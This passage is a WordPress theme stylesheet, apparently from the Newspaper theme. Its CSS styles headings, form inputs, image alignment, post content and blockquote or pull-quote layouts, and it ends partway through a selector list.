table td {
    padding: 2px 8px;
    border: 1px solid #000;
}

table .odd td {
    background-color: #fcfcfc;
}


/*  ----------------------------------------------------------------------------
    h
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
}

h1>a,
h2>a,
h3>a,
h4>a,
h5>a,
h6>a {
    color: #111111;
}

h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
}

h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
}

h3 {
    font-size: 22px;
    line-height: 30px;
    /*   margin-top: 27px; */
    margin-bottom: 17px;
}

h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
}

h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
}

h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
}

.videopress-placeholder {
    width: 100% !important;
}

.videopress-poster {
    height: auto !important;
    width: 100% !important;
}

.video-player {
    width: 100% !important;
}


/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/

textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    textarea {
        font-size: 16px;
    }
}

textarea:active,
textarea:focus {
    border-color: #b0b0b0 !important;
}

textarea:focus,
input:focus,
input[type]:focus {
    outline: 0 none;
}


/* Input buttons */

input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

input[type=submit]:hover {
    background-color: #4db2ec;
}

input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
        font-size: 16px;
    }
}

input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
    border-color: #b0b0b0 !important;
}

input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=password] {
        font-size: 16px;
    }
}


/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/


/*  ----------------------------------------------------------------------------
    text and Images align
*/

.td-post-content img,
.wpb_text_column img,
.td_block_text_with_title img,
.woocommerce #tab-description img,
.mce-content-body img {
    margin-bottom: 21px;
}

.td-post-content figure img,
.wpb_text_column figure img,
.td_block_text_with_title figure img,
.woocommerce #tab-description figure img,
.mce-content-body figure img {
    margin-bottom: 0;
}

.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.woocommerce #tab-description .alignnone,
.mce-content-body .alignnone {
    display: inline-block;
    margin: 0 5px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content .alignnone,
    .wpb_text_column .alignnone,
    .td_block_text_with_title .alignnone,
    .woocommerce #tab-description .alignnone,
    .mce-content-body .alignnone {
        margin: 0 10px 0 0;
    }
}

img.wp-smiley {
    width: auto;
}

.wp-caption-text,
.wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
}

.wp-caption img {
    max-width: 100% !important;
}

.alignnone {
    margin-top: 0;
}

.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

img.td-center {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    max-width: 100vw !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

figure.alignright,
figure.alignleft,
figure.aligncenter {
    margin-bottom: 0;
}

.alignnone img,
.aligncenter img {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
        max-width: 312px;
        margin-right: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 767px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 500px) {
    .alignleft {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignleft img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignleft figcaption {
        text-align: center;
    }
}

.mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
}

.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 400px !important;
    }
}


/*  ----------------------------------------------------------------------------
    Screen reader text
*/

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}


/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
        max-width: 312px;
        margin-left: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 767px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 500px) {
    .alignright {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignright img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignright figcaption {
        text-align: center;
    }
}

.mce-content-body .alignright {
    margin: 6px 0 6px 24px;
}

.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 400px !important;
    }
}


/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/

.td-page-content,
.td-post-content,
.wpb_text_column,
.td_block_text_with_title,
.woocommerce #tab-description,
.mce-content-body {
    font-size: 15px;
    line-height: 26px;
    color: #222;
}

.td-page-content a:hover,
.td-post-content a:hover,
.wpb_text_column a:hover,
.td_block_text_with_title a:hover,
.woocommerce #tab-description a:hover,
.mce-content-body a:hover {
    text-decoration: underline;
}

.td-page-content ul,
.td-post-content ul,
.wpb_text_column ul,
.td_block_text_with_title ul,
.woocommerce #tab-description ul,
.mce-content-body ul,
.td-page-content ol,
.td-post-content ol,
.wpb_text_column ol,
.td_block_text_with_title ol,
.woocommerce #tab-description ol,
.mce-content-body ol {
    margin-bottom: 26px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p,
.td-page-content li,
.td-post-content li,
.wpb_text_column li,
.td_block_text_with_title li,
.woocommerce #tab-description li,
.mce-content-body li {
    font-size: 15px;
    line-height: 1.74;
}

.td-page-content li[style="text-align: center;"],
.td-post-content li[style="text-align: center;"],
.wpb_text_column li[style="text-align: center;"],
.td_block_text_with_title li[style="text-align: center;"],
.woocommerce #tab-description li[style="text-align: center;"],
.mce-content-body li[style="text-align: center;"],
.td-page-content li[style="text-align: right;"],
.td-post-content li[style="text-align: right;"],
.wpb_text_column li[style="text-align: right;"],
.td_block_text_with_title li[style="text-align: right;"],
.woocommerce #tab-description li[style="text-align: right;"],
.mce-content-body li[style="text-align: right;"] {
    list-style-position: inside;
    margin-left: -21px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p {
    margin-bottom: 26px;
}

.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.wpb_text_column .td-arrow-list,
.td_block_text_with_title .td-arrow-list,
.woocommerce #tab-description .td-arrow-list,
.mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
}

.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.td_block_text_with_title .td-arrow-list li:before,
.woocommerce #tab-description .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
}

.td-page-content embed,
.td-post-content embed,
.wpb_text_column embed,
.td_block_text_with_title embed,
.woocommerce #tab-description embed,
.mce-content-body embed,
.td-page-content iframe,
.td-post-content iframe,
.wpb_text_column iframe,
.td_block_text_with_title iframe,
.woocommerce #tab-description iframe,
.mce-content-body iframe,
.td-page-content object,
.td-post-content object,
.wpb_text_column object,
.td_block_text_with_title object,
.woocommerce #tab-description object,
.mce-content-body object {
    max-width: 100% !important;
}

.td-page-content iframe.instagram-media,
.td-post-content iframe.instagram-media,
.wpb_text_column iframe.instagram-media,
.td_block_text_with_title iframe.instagram-media,
.woocommerce #tab-description iframe.instagram-media,
.mce-content-body iframe.instagram-media {
    margin: 1px 0 12px !important;
}

.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
    text-decoration: none !important;
}


/*  ----------------------------------------------------------------------------
    quote
*/

.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    font-style: italic;
    text-align: center;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
        margin: 20px 3% 18px 3%;
    }
}

.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 24px;
        line-height: 32px;
    }
}

@media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 22px;
        line-height: 30px;
    }
}

.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
}

.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
        text-align: center;
    }
}

.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
}

.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
}

.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.wpb_text_column .td_box_left p,
.td_block_text_with_title .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.mce-content-body .td_box_left p,
.comment-content .td_box_left p {
    text-align: left;
}

.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.wpb_text_column .td_box_right p,
.td_block_text_with_title .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.mce-content-body .td_box_right p,
.comment-content .td_box_right p {
    text-align: left;
}

.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
        margin-bottom: 36px;
    }
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
}

.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.bbpress .wp-block-pullquote blockquote p,
.woocommerce #tab-description .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
}

.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.bbpress .wp-block-pullquote blockquote p:first-child:before,
.woocommerce #tab-description .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.bbpress .wp-block-pullquote blockquote p:after,
.woocommerce #tab-description .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote blockquote,
    .td-post-content .wp-block-pullquote blockquote,
    .wpb_text_column .wp-block-pullquote blockquote,
    .td_block_text_with_title .wp-block-pullquote blockquote,
    .bbpress .wp-block-pullquote blockquote,
    .woocommerce #tab-description .wp-block-pullquote blockquote,
    .mce-content-body .wp-block-pullquote blockquote,
    .comment-content .wp-block-pullquote blockquote,
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
        padding: 15px 20px;
    }
}

.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.bbpress .wp-block-pullquote,
.woocommerce #tab-description .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
    padding: 0;
    color: #4db2ec;
}

.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.bbpress .wp-block-pullquote p,
.woocommerce #tab-description .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
    color: inherit;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    width: 40%;
    margin-right: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    float: left;
}

.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    width: 30%;
    margin-left: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright,
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    float: right;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
    margin-top: 0;
    margin-bottom: 0 !important;
    /* responsive portrait phone */
}

.td-page-content .wp-block-pullquote.alignleft blockquote,
.td-post-content .wp-block-pullquote.alignleft blockquote,
.wpb_text_column .wp-block-pullquote.alignleft blockquote,
.td_block_text_with_title .wp-block-pullquote.alignleft blockquote,
.bbpress .wp-block-pullquote.alignleft blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignleft blockquote,
.mce-content-body .wp-block-pullquote.alignleft blockquote,
